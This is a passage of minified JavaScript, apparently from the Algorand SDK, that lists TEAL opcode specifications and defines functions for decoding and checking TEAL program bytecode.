Values"]},{"Opcode":57,"Name":"gtxnsa","Args":"U","Returns":".","Cost":1,"Size":3,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ith value of the array field F from the Ath transaction in the current group","ImmediateNote":"{uint8 transaction field index} {uint8 transaction field array index}","Groups":["Loading Values"]},{"Opcode":58,"Name":"gload","Returns":".","Cost":1,"Size":3,"Doc":"Ith scratch space value of the Tth transaction in the current group","DocExtra":"`gload` fails unless the requested transaction is an ApplicationCall and T < GroupIndex.","ImmediateNote":"{uint8 transaction group index} {uint8 position in scratch space to load from}","Groups":["Loading Values"]},{"Opcode":59,"Name":"gloads","Args":"U","Returns":".","Cost":1,"Size":2,"Doc":"Ith scratch space value of the Ath transaction in the current group","DocExtra":"`gloads` fails unless the requested transaction is an ApplicationCall and A < GroupIndex.","ImmediateNote":"{uint8 position in scratch space to load from}","Groups":["Loading Values"]},{"Opcode":60,"Name":"gaid","Returns":"U","Cost":1,"Size":2,"Doc":"ID of the asset or application created in the Tth transaction of the current group","DocExtra":"`gaid` fails unless the requested transaction created an asset or application and T < GroupIndex.","ImmediateNote":"{uint8 transaction group index}","Groups":["Loading Values"]},{"Opcode":61,"Name":"gaids","Args":"U","Returns":"U","Cost":1,"Size":1,"Doc":"ID of the asset or application created in the Ath transaction of the current group","DocExtra":"`gaids` fails unless the requested transaction created an asset or application and A < GroupIndex.","Groups":["Loading Values"]},{"Opcode":62,"Name":"loads","Args":"U","Returns":".","Cost":1,"Size":1,"Doc":"Ath scratch space value.  All scratch spaces are 0 at program start.","Groups":["Loading Values"]},{"Opcode":63,"Name":"stores","Args":"U.","Cost":1,"Size":1,"Doc":"store B to the Ath scratch space","Groups":["Loading Values"]},{"Opcode":64,"Name":"bnz","Args":"U","Cost":1,"Size":3,"Doc":"branch to TARGET if value A is not zero","DocExtra":"The `bnz` instruction opcode 0x40 is followed by two immediate data bytes which are a high byte first and low byte second which together form a 16 bit offset which the instruction may branch to. For a bnz instruction at `pc`, if the last element of the stack is not zero then branch to instruction at `pc + 3 + N`, else proceed to next instruction at `pc + 3`. Branch targets must be aligned instructions. (e.g. Branching to the second byte of a 2 byte op will be rejected.) Starting at v4, the offset is treated as a signed 16 bit integer allowing for backward branches and looping. In prior version (v1 to v3), branch offsets are limited to forward branches only, 0-0x7fff.\\n\\nAt v2 it became allowed to branch to the end of the program exactly after the last instruction: bnz to byte N (with 0-indexing) was illegal for a TEAL program with N bytes before v2, and is legal after it. This change eliminates the need for a last instruction of no-op as a branch target at the end. (Branching beyond the end--in other words, to a byte larger than N--is still illegal and will cause the program to fail.)","ImmediateNote":"{int16 branch offset, big endian}","Groups":["Flow Control"]},{"Opcode":65,"Name":"bz","Args":"U","Cost":1,"Size":3,"Doc":"branch to TARGET if value A is zero","DocExtra":"See `bnz` for details on how branches work. `bz` inverts the behavior of `bnz`.","ImmediateNote":"{int16 branch offset, big endian}","Groups":["Flow Control"]},{"Opcode":66,"Name":"b","Cost":1,"Size":3,"Doc":"branch unconditionally to TARGET","DocExtra":"See `bnz` for details on how branches work. `b` always jumps to the offset.","ImmediateNote":"{int16 branch offset, big endian}","Groups":["Flow Control"]},{"Opcode":67,"Name":"return","Args":"U","Cost":1,"Size":1,"Doc":"use A as success value; end","Groups":["Flow Control"]},{"Opcode":68,"Name":"assert","Args":"U","Cost":1,"Size":1,"Doc":"immediately fail unless A is a non-zero number","Groups":["Flow Control"]},{"Opcode":72,"Name":"pop","Args":".","Cost":1,"Size":1,"Doc":"discard A","Groups":["Flow Control"]},{"Opcode":73,"Name":"dup","Args":".","Returns":"..","Cost":1,"Size":1,"Doc":"duplicate A","Groups":["Flow Control"]},{"Opcode":74,"Name":"dup2","Args":"..","Returns":"....","Cost":1,"Size":1,"Doc":"duplicate A and B","Groups":["Flow Control"]},{"Opcode":75,"Name":"dig","Args":".","Returns":"..","Cost":1,"Size":2,"Doc":"Nth value from the top of the stack. dig 0 is equivalent to dup","ImmediateNote":"{uint8 depth}","Groups":["Flow Control"]},{"Opcode":76,"Name":"swap","Args":"..","Returns":"..","Cost":1,"Size":1,"Doc":"swaps A and B on stack","Groups":["Flow Control"]},{"Opcode":77,"Name":"select","Args":"..U","Returns":".","Cost":1,"Size":1,"Doc":"selects one of two values based on top-of-stack: B if C != 0, else A","Groups":["Flow Control"]},{"Opcode":78,"Name":"cover","Args":".","Returns":".","Cost":1,"Size":2,"Doc":"remove top of stack, and place it deeper in the stack such that N elements are above it. Fails if stack depth <= N.","ImmediateNote":"{uint8 depth}","Groups":["Flow Control"]},{"Opcode":79,"Name":"uncover","Args":".","Returns":".","Cost":1,"Size":2,"Doc":"remove the value at depth N in the stack and shift above items down so the Nth deep value is on top of the stack. Fails if stack depth <= N.","ImmediateNote":"{uint8 depth}","Groups":["Flow Control"]},{"Opcode":80,"Name":"concat","Args":"BB","Returns":"B","Cost":1,"Size":1,"Doc":"join A and B","DocExtra":"`concat` fails if the result would be greater than 4096 bytes.","Groups":["Arithmetic"]},{"Opcode":81,"Name":"substring","Args":"B","Returns":"B","Cost":1,"Size":3,"Doc":"A range of bytes from A starting at S up to but not including E. If E < S, or either is larger than the array length, the program fails","ImmediateNote":"{uint8 start position} {uint8 end position}","Groups":["Byte Array Manipulation"]},{"Opcode":82,"Name":"substring3","Args":"BUU","Returns":"B","Cost":1,"Size":1,"Doc":"A range of bytes from A starting at B up to but not including C. If C < B, or either is larger than the array length, the program fails","Groups":["Byte Array Manipulation"]},{"Opcode":83,"Name":"getbit","Args":".U","Returns":"U","Cost":1,"Size":1,"Doc":"Bth bit of (byte-array or integer) A.","DocExtra":"see explanation of bit ordering in setbit","Groups":["Arithmetic"]},{"Opcode":84,"Name":"setbit","Args":".UU","Returns":".","Cost":1,"Size":1,"Doc":"Copy of (byte-array or integer) A, with the Bth bit set to (0 or 1) C","DocExtra":"When A is a uint64, index 0 is the least significant bit. Setting bit 3 to 1 on the integer 0 yields 8, or 2^3. When A is a byte array, index 0 is the leftmost bit of the leftmost byte. Setting bits 0 through 11 to 1 in a 4-byte-array of 0s yields the byte array 0xfff00000. Setting bit 3 to 1 on the 1-byte-array 0x00 yields the byte array 0x10.","Groups":["Arithmetic"]},{"Opcode":85,"Name":"getbyte","Args":"BU","Returns":"U","Cost":1,"Size":1,"Doc":"Bth byte of A, as an integer","Groups":["Arithmetic"]},{"Opcode":86,"Name":"setbyte","Args":"BUU","Returns":"B","Cost":1,"Size":1,"Doc":"Copy of A with the Bth byte set to small integer (between 0..255) C","Groups":["Arithmetic"]},{"Opcode":87,"Name":"extract","Args":"B","Returns":"B","Cost":1,"Size":3,"Doc":"A range of bytes from A starting at S up to but not including S+L. If L is 0, then extract to the end of the string. If S or S+L is larger than the array length, the program fails","ImmediateNote":"{uint8 start position} {uint8 length}","Groups":["Byte Array Manipulation"]},{"Opcode":88,"Name":"extract3","Args":"BUU","Returns":"B","Cost":1,"Size":1,"Doc":"A range of bytes from A starting at B up to but not including B+C. If B+C is larger than the array length, the program fails","Groups":["Byte Array Manipulation"]},{"Opcode":89,"Name":"extract_uint16","Args":"BU","Returns":"U","Cost":1,"Size":1,"Doc":"A uint16 formed from a range of big-endian bytes from A starting at B up to but not including B+2. If B+2 is larger than the array length, the program fails","Groups":["Byte Array Manipulation"]},{"Opcode":90,"Name":"extract_uint32","Args":"BU","Returns":"U","Cost":1,"Size":1,"Doc":"A uint32 formed from a range of big-endian bytes from A starting at B up to but not including B+4. If B+4 is larger than the array length, the program fails","Groups":["Byte Array Manipulation"]},{"Opcode":91,"Name":"extract_uint64","Args":"BU","Returns":"U","Cost":1,"Size":1,"Doc":"A uint64 formed from a range of big-endian bytes from A starting at B up to but not including B+8. If B+8 is larger than the array length, the program fails","Groups":["Byte Array Manipulation"]},{"Opcode":96,"Name":"balance","Args":".","Returns":"U","Cost":1,"Size":1,"Doc":"get balance for account A, in microalgos. The balance is observed after the effects of previous transactions in the group, and after the fee for the current transaction is deducted.","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), _available_ application id (or, since v4, a Txn.ForeignApps offset). Return: value.","Groups":["State Access"]},{"Opcode":97,"Name":"app_opted_in","Args":".U","Returns":"U","Cost":1,"Size":1,"Doc":"1 if account A is opted in to application B, else 0","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), _available_ application id (or, since v4, a Txn.ForeignApps offset). Return: 1 if opted in and 0 otherwise.","Groups":["State Access"]},{"Opcode":98,"Name":"app_local_get","Args":".B","Returns":".","Cost":1,"Size":1,"Doc":"local state of the key B in the current application in account A","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), state key. Return: value. The value is zero (of type uint64) if the key does not exist.","Groups":["State Access"]},{"Opcode":99,"Name":"app_local_get_ex","Args":".UB","Returns":".U","Cost":1,"Size":1,"Doc":"X is the local state of application B, key C in account A. Y is 1 if key existed, else 0","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), _available_ application id (or, since v4, a Txn.ForeignApps offset), state key. Return: did_exist flag (top of the stack, 1 if the application and key existed and 0 otherwise), value. The value is zero (of type uint64) if the key does not exist.","Groups":["State Access"]},{"Opcode":100,"Name":"app_global_get","Args":"B","Returns":".","Cost":1,"Size":1,"Doc":"global state of the key A in the current application","DocExtra":"params: state key. Return: value. The value is zero (of type uint64) if the key does not exist.","Groups":["State Access"]},{"Opcode":101,"Name":"app_global_get_ex","Args":"UB","Returns":".U","Cost":1,"Size":1,"Doc":"X is the global state of application A, key B. Y is 1 if key existed, else 0","DocExtra":"params: Txn.ForeignApps offset (or, since v4, an _available_ application id), state key. Return: did_exist flag (top of the stack, 1 if the application and key existed and 0 otherwise), value. The value is zero (of type uint64) if the key does not exist.","Groups":["State Access"]},{"Opcode":102,"Name":"app_local_put","Args":".B.","Cost":1,"Size":1,"Doc":"write C to key B in account A\'s local state of the current application","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), state key, value.","Groups":["State Access"]},{"Opcode":103,"Name":"app_global_put","Args":"B.","Cost":1,"Size":1,"Doc":"write B to key A in the global state of the current application","Groups":["State Access"]},{"Opcode":104,"Name":"app_local_del","Args":".B","Cost":1,"Size":1,"Doc":"delete key B from account A\'s local state of the current application","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), state key.\\n\\nDeleting a key which is already absent has no effect on the application local state. (In particular, it does _not_ cause the program to fail.)","Groups":["State Access"]},{"Opcode":105,"Name":"app_global_del","Args":"B","Cost":1,"Size":1,"Doc":"delete key A from the global state of the current application","DocExtra":"params: state key.\\n\\nDeleting a key which is already absent has no effect on the application global state. (In particular, it does _not_ cause the program to fail.)","Groups":["State Access"]},{"Opcode":112,"Name":"asset_holding_get","Args":".U","Returns":".U","Cost":1,"Size":2,"ArgEnum":["AssetBalance","AssetFrozen"],"ArgEnumTypes":"UU","Doc":"X is field F from account A\'s holding of asset B. Y is 1 if A is opted into B, else 0","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ address), asset id (or, since v4, a Txn.ForeignAssets offset). Return: did_exist flag (1 if the asset existed and 0 otherwise), value.","ImmediateNote":"{uint8 asset holding field index}","Groups":["State Access"]},{"Opcode":113,"Name":"asset_params_get","Args":"U","Returns":".U","Cost":1,"Size":2,"ArgEnum":["AssetTotal","AssetDecimals","AssetDefaultFrozen","AssetUnitName","AssetName","AssetURL","AssetMetadataHash","AssetManager","AssetReserve","AssetFreeze","AssetClawback","AssetCreator"],"ArgEnumTypes":"UUUBBBBBBBBB","Doc":"X is field F from asset A. Y is 1 if A exists, else 0","DocExtra":"params: Txn.ForeignAssets offset (or, since v4, an _available_ asset id. Return: did_exist flag (1 if the asset existed and 0 otherwise), value.","ImmediateNote":"{uint8 asset params field index}","Groups":["State Access"]},{"Opcode":114,"Name":"app_params_get","Args":"U","Returns":".U","Cost":1,"Size":2,"ArgEnum":["AppApprovalProgram","AppClearStateProgram","AppGlobalNumUint","AppGlobalNumByteSlice","AppLocalNumUint","AppLocalNumByteSlice","AppExtraProgramPages","AppCreator","AppAddress"],"ArgEnumTypes":"BBUUUUUBB","Doc":"X is field F from app A. Y is 1 if A exists, else 0","DocExtra":"params: Txn.ForeignApps offset or an _available_ app id. Return: did_exist flag (1 if the application existed and 0 otherwise), value.","ImmediateNote":"{uint8 app params field index}","Groups":["State Access"]},{"Opcode":115,"Name":"acct_params_get","Args":".","Returns":".U","Cost":1,"Size":2,"Doc":"X is field F from account A. Y is 1 if A owns positive algos, else 0","ImmediateNote":"{uint8 account params field index}","Groups":["State Access"]},{"Opcode":120,"Name":"min_balance","Args":".","Returns":"U","Cost":1,"Size":1,"Doc":"get minimum required balance for account A, in microalgos. Required balance is affected by [ASA](https://developer.algorand.org/docs/features/asa/#assets-overview) and [App](https://developer.algorand.org/docs/features/asc1/stateful/#minimum-balance-requirement-for-a-smart-contract) usage. When creating or opting into an app, the minimum balance grows before the app code runs, therefore the increase is visible there. When deleting or closing out, the minimum balance decreases after the app executes.","DocExtra":"params: Txn.Accounts offset (or, since v4, an _available_ account address), _available_ application id (or, since v4, a Txn.ForeignApps offset). Return: value.","Groups":["State Access"]},{"Opcode":128,"Name":"pushbytes","Returns":"B","Cost":1,"Size":0,"Doc":"immediate BYTES","DocExtra":"pushbytes args are not added to the bytecblock during assembly processes","ImmediateNote":"{varuint length} {bytes}","Groups":["Loading Values"]},{"Opcode":129,"Name":"pushint","Returns":"U","Cost":1,"Size":0,"Doc":"immediate UINT","DocExtra":"pushint args are not added to the intcblock during assembly processes","ImmediateNote":"{varuint int}","Groups":["Loading Values"]},{"Opcode":136,"Name":"callsub","Cost":1,"Size":3,"Doc":"branch unconditionally to TARGET, saving the next instruction on the call stack","DocExtra":"The call stack is separate from the data stack. Only `callsub` and `retsub` manipulate it.","ImmediateNote":"{int16 branch offset, big endian}","Groups":["Flow Control"]},{"Opcode":137,"Name":"retsub","Cost":1,"Size":1,"Doc":"pop the top instruction from the call stack and branch to it","DocExtra":"The call stack is separate from the data stack. Only `callsub` and `retsub` manipulate it.","Groups":["Flow Control"]},{"Opcode":144,"Name":"shl","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A times 2^B, modulo 2^64","Groups":["Arithmetic"]},{"Opcode":145,"Name":"shr","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A divided by 2^B","Groups":["Arithmetic"]},{"Opcode":146,"Name":"sqrt","Args":"U","Returns":"U","Cost":4,"Size":1,"Doc":"The largest integer I such that I^2 <= A","Groups":["Arithmetic"]},{"Opcode":147,"Name":"bitlen","Args":".","Returns":"U","Cost":1,"Size":1,"Doc":"The highest set bit in A. If A is a byte-array, it is interpreted as a big-endian unsigned integer. bitlen of 0 is 0, bitlen of 8 is 4","DocExtra":"bitlen interprets arrays as big-endian integers, unlike setbit/getbit","Groups":["Arithmetic"]},{"Opcode":148,"Name":"exp","Args":"UU","Returns":"U","Cost":1,"Size":1,"Doc":"A raised to the Bth power. Fail if A == B == 0 and on overflow","Groups":["Arithmetic"]},{"Opcode":149,"Name":"expw","Args":"UU","Returns":"UU","Cost":10,"Size":1,"Doc":"A raised to the Bth power as a 128-bit result in two uint64s. X is the high 64 bits, Y is the low. Fail if A == B == 0 or if the results exceeds 2^128-1","Groups":["Arithmetic"]},{"Opcode":150,"Name":"bsqrt","Args":"B","Returns":"B","Cost":40,"Size":1,"Doc":"The largest integer I such that I^2 <= A. A and I are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":151,"Name":"divw","Args":"UUU","Returns":"U","Cost":1,"Size":1,"Doc":"A,B / C. Fail if C == 0 or if result overflows.","DocExtra":"The notation A,B indicates that A and B are interpreted as a uint128 value, with A as the high uint64 and B the low.","Groups":["Arithmetic"]},{"Opcode":160,"Name":"b+","Args":"BB","Returns":"B","Cost":10,"Size":1,"Doc":"A plus B. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":161,"Name":"b-","Args":"BB","Returns":"B","Cost":10,"Size":1,"Doc":"A minus B. A and B are interpreted as big-endian unsigned integers. Fail on underflow.","Groups":["Byte Array Arithmetic"]},{"Opcode":162,"Name":"b/","Args":"BB","Returns":"B","Cost":20,"Size":1,"Doc":"A divided by B (truncated division). A and B are interpreted as big-endian unsigned integers. Fail if B is zero.","Groups":["Byte Array Arithmetic"]},{"Opcode":163,"Name":"b*","Args":"BB","Returns":"B","Cost":20,"Size":1,"Doc":"A times B. A and B are interpreted as big-endian unsigned integers.","Groups":["Byte Array Arithmetic"]},{"Opcode":164,"Name":"b<","Args":"BB","Returns":"U","Cost":1,"Size":1,"Doc":"1 if A is less than B, else 0. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":165,"Name":"b>","Args":"BB","Returns":"U","Cost":1,"Size":1,"Doc":"1 if A is greater than B, else 0. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":166,"Name":"b<=","Args":"BB","Returns":"U","Cost":1,"Size":1,"Doc":"1 if A is less than or equal to B, else 0. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":167,"Name":"b>=","Args":"BB","Returns":"U","Cost":1,"Size":1,"Doc":"1 if A is greater than or equal to B, else 0. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":168,"Name":"b==","Args":"BB","Returns":"U","Cost":1,"Size":1,"Doc":"1 if A is equal to B, else 0. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":169,"Name":"b!=","Args":"BB","Returns":"U","Cost":1,"Size":1,"Doc":"0 if A is equal to B, else 1. A and B are interpreted as big-endian unsigned integers","Groups":["Byte Array Arithmetic"]},{"Opcode":170,"Name":"b%","Args":"BB","Returns":"B","Cost":20,"Size":1,"Doc":"A modulo B. A and B are interpreted as big-endian unsigned integers. Fail if B is zero.","Groups":["Byte Array Arithmetic"]},{"Opcode":171,"Name":"b|","Args":"BB","Returns":"B","Cost":6,"Size":1,"Doc":"A bitwise-or B. A and B are zero-left extended to the greater of their lengths","Groups":["Byte Array Logic"]},{"Opcode":172,"Name":"b&","Args":"BB","Returns":"B","Cost":6,"Size":1,"Doc":"A bitwise-and B. A and B are zero-left extended to the greater of their lengths","Groups":["Byte Array Logic"]},{"Opcode":173,"Name":"b^","Args":"BB","Returns":"B","Cost":6,"Size":1,"Doc":"A bitwise-xor B. A and B are zero-left extended to the greater of their lengths","Groups":["Byte Array Logic"]},{"Opcode":174,"Name":"b~","Args":"B","Returns":"B","Cost":4,"Size":1,"Doc":"A with all bits inverted","Groups":["Byte Array Logic"]},{"Opcode":175,"Name":"bzero","Args":"U","Returns":"B","Cost":1,"Size":1,"Doc":"zero filled byte-array of length A","Groups":["Loading Values"]},{"Opcode":176,"Name":"log","Args":"B","Cost":1,"Size":1,"Doc":"write A to log state of the current application","DocExtra":"`log` fails if called more than MaxLogCalls times in a program, or if the sum of logged bytes exceeds 1024 bytes.","Groups":["State Access"]},{"Opcode":177,"Name":"itxn_begin","Cost":1,"Size":1,"Doc":"begin preparation of a new inner transaction in a new transaction group","DocExtra":"`itxn_begin` initializes Sender to the application address; Fee to the minimum allowable, taking into account MinTxnFee and credit from overpaying in earlier transactions; FirstValid/LastValid to the values in the invoking transaction, and all other fields to zero or empty values.","Groups":["Inner Transactions"]},{"Opcode":178,"Name":"itxn_field","Args":".","Cost":1,"Size":2,"ArgEnum":["Sender","Fee","FirstValid","FirstValidTime","LastValid","Note","Lease","Receiver","Amount","CloseRemainderTo","VotePK","SelectionPK","VoteFirst","VoteLast","VoteKeyDilution","Type","TypeEnum","XferAsset","AssetAmount","AssetSender","AssetReceiver","AssetCloseTo","GroupIndex","TxID","ApplicationID","OnCompletion","ApplicationArgs","NumAppArgs","Accounts","NumAccounts","ApprovalProgram","ClearStateProgram","RekeyTo","ConfigAsset","ConfigAssetTotal","ConfigAssetDecimals","ConfigAssetDefaultFrozen","ConfigAssetUnitName","ConfigAssetName","ConfigAssetURL","ConfigAssetMetadataHash","ConfigAssetManager","ConfigAssetReserve","ConfigAssetFreeze","ConfigAssetClawback","FreezeAsset","FreezeAssetAccount","FreezeAssetFrozen","Assets","NumAssets","Applications","NumApplications","GlobalNumUint","GlobalNumByteSlice","LocalNumUint","LocalNumByteSlice","ExtraProgramPages","Nonparticipation","Logs","NumLogs","CreatedAssetID","CreatedApplicationID","LastLog","StateProofPK"],"ArgEnumTypes":"BUUUUBBBUBBBUUUBUUUBBBUBUUBUBUBBBUUUUBBBBBBBBUBUUUUUUUUUUUBUUUBB","Doc":"set field F of the current inner transaction to A","DocExtra":"`itxn_field` fails if A is of the wrong type for F, including a byte array of the wrong size for use as an address when F is an address field. `itxn_field` also fails if A is an account, asset, or app that is not _available_, or an attempt is made extend an array field beyond the limit imposed by consensus parameters. (Addresses set into asset params of acfg transactions need not be _available_.)","ImmediateNote":"{uint8 transaction field index}","Groups":["Inner Transactions"]},{"Opcode":179,"Name":"itxn_submit","Cost":1,"Size":1,"Doc":"execute the current inner transaction group. Fail if executing this group would exceed the inner transaction limit, or if any transaction in the group fails.","DocExtra":"`itxn_submit` resets the current transaction so that it can not be resubmitted. A new `itxn_begin` is required to prepare another inner transaction.","Groups":["Inner Transactions"]},{"Opcode":180,"Name":"itxn","Returns":".","Cost":1,"Size":2,"ArgEnum":["Sender","Fee","FirstValid","FirstValidTime","LastValid","Note","Lease","Receiver","Amount","CloseRemainderTo","VotePK","SelectionPK","VoteFirst","VoteLast","VoteKeyDilution","Type","TypeEnum","XferAsset","AssetAmount","AssetSender","AssetReceiver","AssetCloseTo","GroupIndex","TxID","ApplicationID","OnCompletion","ApplicationArgs","NumAppArgs","Accounts","NumAccounts","ApprovalProgram","ClearStateProgram","RekeyTo","ConfigAsset","ConfigAssetTotal","ConfigAssetDecimals","ConfigAssetDefaultFrozen","ConfigAssetUnitName","ConfigAssetName","ConfigAssetURL","ConfigAssetMetadataHash","ConfigAssetManager","ConfigAssetReserve","ConfigAssetFreeze","ConfigAssetClawback","FreezeAsset","FreezeAssetAccount","FreezeAssetFrozen","Assets","NumAssets","Applications","NumApplications","GlobalNumUint","GlobalNumByteSlice","LocalNumUint","LocalNumByteSlice","ExtraProgramPages","Nonparticipation","Logs","NumLogs","CreatedAssetID","CreatedApplicationID","LastLog","StateProofPK"],"ArgEnumTypes":"BUUUUBBBUBBBUUUBUUUBBBUBUUBUBUBBBUUUUBBBBBBBBUBUUUUUUUUUUUBUUUBB","Doc":"field F of the last inner transaction","ImmediateNote":"{uint8 transaction field index}","Groups":["Inner Transactions"]},{"Opcode":181,"Name":"itxna","Returns":".","Cost":1,"Size":3,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ith value of the array field F of the last inner transaction","ImmediateNote":"{uint8 transaction field index} {uint8 transaction field array index}","Groups":["Inner Transactions"]},{"Opcode":182,"Name":"itxn_next","Cost":1,"Size":1,"Doc":"begin preparation of a new inner transaction in the same transaction group","DocExtra":"`itxn_next` initializes the transaction exactly as `itxn_begin` does","Groups":["Inner Transactions"]},{"Opcode":183,"Name":"gitxn","Returns":".","Cost":1,"Size":3,"ArgEnum":["Sender","Fee","FirstValid","FirstValidTime","LastValid","Note","Lease","Receiver","Amount","CloseRemainderTo","VotePK","SelectionPK","VoteFirst","VoteLast","VoteKeyDilution","Type","TypeEnum","XferAsset","AssetAmount","AssetSender","AssetReceiver","AssetCloseTo","GroupIndex","TxID","ApplicationID","OnCompletion","ApplicationArgs","NumAppArgs","Accounts","NumAccounts","ApprovalProgram","ClearStateProgram","RekeyTo","ConfigAsset","ConfigAssetTotal","ConfigAssetDecimals","ConfigAssetDefaultFrozen","ConfigAssetUnitName","ConfigAssetName","ConfigAssetURL","ConfigAssetMetadataHash","ConfigAssetManager","ConfigAssetReserve","ConfigAssetFreeze","ConfigAssetClawback","FreezeAsset","FreezeAssetAccount","FreezeAssetFrozen","Assets","NumAssets","Applications","NumApplications","GlobalNumUint","GlobalNumByteSlice","LocalNumUint","LocalNumByteSlice","ExtraProgramPages","Nonparticipation","Logs","NumLogs","CreatedAssetID","CreatedApplicationID","LastLog","StateProofPK"],"ArgEnumTypes":"BUUUUBBBUBBBUUUBUUUBBBUBUUBUBUBBBUUUUBBBBBBBBUBUUUUUUUUUUUBUUUBB","Doc":"field F of the Tth transaction in the last inner group submitted","ImmediateNote":"{uint8 transaction group index} {uint8 transaction field index}","Groups":["Inner Transactions"]},{"Opcode":184,"Name":"gitxna","Returns":".","Cost":1,"Size":4,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ith value of the array field F from the Tth transaction in the last inner group submitted","ImmediateNote":"{uint8 transaction group index} {uint8 transaction field index} {uint8 transaction field array index}","Groups":["Inner Transactions"]},{"Opcode":192,"Name":"txnas","Args":"U","Returns":".","Cost":1,"Size":2,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ath value of the array field F of the current transaction","ImmediateNote":"{uint8 transaction field index}","Groups":["Loading Values"]},{"Opcode":193,"Name":"gtxnas","Args":"U","Returns":".","Cost":1,"Size":3,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Ath value of the array field F from the Tth transaction in the current group","ImmediateNote":"{uint8 transaction group index} {uint8 transaction field index}","Groups":["Loading Values"]},{"Opcode":194,"Name":"gtxnsas","Args":"UU","Returns":".","Cost":1,"Size":2,"ArgEnum":["ApplicationArgs","Accounts","Assets","Applications","Logs"],"ArgEnumTypes":"BBUUB","Doc":"Bth value of the array field F from the Ath transaction in the current group","ImmediateNote":"{uint8 transaction field index}","Groups":["Loading Values"]},{"Opcode":195,"Name":"args","Args":"U","Returns":"B","Cost":1,"Size":1,"Doc":"Ath LogicSig argument","Groups":["Loading Values"]},{"Opcode":196,"Name":"gloadss","Args":"UU","Returns":".","Cost":1,"Size":1,"Doc":"Bth scratch space value of the Ath transaction in the current group","Groups":["Loading Values"]},{"Opcode":197,"Name":"itxnas","Args":"U","Returns":".","Cost":1,"Size":2,"Doc":"Ath value of the array field F of the last inner transaction","ImmediateNote":"{uint8 transaction field index}","Groups":["Inner Transactions"]},{"Opcode":198,"Name":"gitxnas","Args":"U","Returns":".","Cost":1,"Size":3,"Doc":"Ath value of the array field F from the Tth transaction in the last inner group submitted","ImmediateNote":"{uint8 transaction group index} {uint8 transaction field index}","Groups":["Inner Transactions"]}]}');let o;function s(e){let t=0,r=0;for(let n=0;n<e.length;n++){const o=e[n];if(o<128)return n>9||9===n&&o>1?[0,-(n+1)]:[t|o<<r,n+1];t+=(127&o)<<r,r+=7}return[0,0]}function i(e,t){let r=1;const n=s(e.slice(t+r)),o=n[0];let i=n[1];if(i<=0)throw new Error(`could not decode int const block size at pc=${t+r}`);const a=[];r+=i;for(let n=0;n<o;n++){if(t+r>=e.length)throw new Error("intcblock ran past end of program");let o;if([o,i]=s(e.slice(t+r)),i<=0)throw new Error(`could not decode int const[${n}] block size at pc=${t+r}`);a.push(o),r+=i}return[r,a]}function a(e,t){let r=1;const n=s(e.slice(t+r)),o=n[0];let i=n[1];if(i<=0)throw new Error(`could not decode []byte const block size at pc=${t+r}`);const a=[];r+=i;for(let n=0;n<o;n++){if(t+r>=e.length)throw new Error("bytecblock ran past end of program");let o;if([o,i]=s(e.slice(t+r)),i<=0)throw new Error(`could not decode []byte] const[${n}] block size at pc=${t+r}`);if(r+=i,t+r+o>e.length)throw new Error("bytecblock ran past end of program");const c=e.slice(t+r,t+r+o);a.push(c),r+=o}return[r,a]}function c(e,t){let r=1;const[n,o]=s(e.slice(t+r));if(o<=0)throw new Error(`could not decode push int const at pc=${t+r}`);return r+=o,[r,n]}function u(e,t){let r=1;const[n,o]=s(e.slice(t+r));if(o<=0)throw new Error(`could not decode push []byte const size at pc=${t+r}`);if(r+=o,t+r+n>e.length)throw new Error("pushbytes ran past end of program");const i=e.slice(t+r,t+r+n);return r+=n,[r,i]}function l(e,t){if(!e)throw new Error("empty program");if(void 0===t&&(t=[]),!Array.isArray(t))throw new Error("invalid arguments");const[r,l]=s(e);if(l<=0)throw new Error("version parsing error");if(r>n.z_)throw new Error("unsupported version");let h=0,{length:p}=e;for(const e of t)p+=e.length;if(p>1e3)throw new Error("program too long");if(!o){o={};for(const e of n.AP)o[e.Opcode]=e}let f=l,d=[],g=[];for(;f<e.length;){const t=o[e[f]];if(void 0===t)throw new Error("invalid instruction");h+=t.Cost;let r=t.Size;if(0===r)switch(t.Opcode){case 32:{let t;[r,t]=i(e,f),d=d.concat(t);break}case 38:{let t;[r,t]=a(e,f),g=g.concat(t);break}case 129:{let t;[r,t]=c(e,f),d.push(t);break}case 128:{let t;[r,t]=u(e,f),g.push(t);break}default:throw new Error("invalid instruction")}f+=r}if(r<4&&h>2e4)throw new Error("program too costly for Teal version < 4. consider using v4.");return[d,g,!0]}function h(e,t){const[,,r]=l(e,t);return r}function p(e,t){const[r]=i(e,t);return r}function f(e,t){const[r]=a(e,t);return r}function d(e,t){const[r]=c(e,t);return r}function g(e,t){const[r]=u(e,t);return r}const y=n.z_,m=n.BV},8800:(e,t,r)=>{"use strict";r.r(t),r.d(t,{LogicSig:()=>h,LogicSigAccount:()=>p,makeLogicSig:()=>f,signLogicSigTransactionObject:()=>d,signLogicSigTransaction:()=>g,logicSigFromByte:()=>y,tealSign:()=>b,tealSignFromProgram:()=>A});var 